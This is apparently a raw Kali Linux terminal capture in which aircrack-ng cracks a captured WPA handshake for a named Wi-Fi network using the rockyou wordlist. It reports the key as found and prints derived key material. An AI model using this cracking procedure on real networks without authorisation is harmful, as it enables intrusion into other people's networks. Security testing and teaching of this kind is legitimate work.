 ┌──(kali㉿kali)-[~]
└─$ aircrack-ng cap1-01.cap -w /usr/share/wordlists/rockyou.txt
Reading packets, please wait...
Opening cap1-01.cap
Read 18679 packets.
# BSSID ESSID Encryption
1 6E:63: :1F:A7 Chakratherapie Rapperich WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening cap1-01.cap
Read 18679 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 117/10303727 keys tested (1090.97 k/s)
Time left: 2 hours, 37 minutes, 24 seconds 0.00%
KEY FOUND! [ ]
Master Key : 78 08 82 93 AD AF E6 0B 38 C6 21 05 2A C8 38 AB
53 AF 47 6D EB 0A 83 F1 4B 75 CF DC 6F A4 D1 AE
Transient Key : 62 F4 93 64 B9 1F A9 5D A2 35 B2 BD 51 A1 EE 39
5C 62 22 E5 56 51 ED C4 FB B1 67 60 99 4D 3A D8
70 FD 01 CE 03 A1 5B 56 9B E6 DD 8C 65 98 BE 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 85 DB 9E D7 C9 26 40 52 50 87 01 B6 DE A4 A8 38